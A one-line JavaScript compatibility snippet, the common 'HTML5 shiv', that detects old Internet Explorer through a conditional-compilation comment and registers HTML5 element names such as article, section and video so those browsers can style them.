(function(){if(!/*@cc_on!@*/0)return;var e = "abbr,article,aside,audio,bb,canvas,datagrid,datalist,details,dialog,eventsource,figure,footer,header,hgroup,mark,menu,meter,nav,output,progress,section,time,video".split(',');for(var i=0;i<e.length;i++){document.createElement(e[i])}})()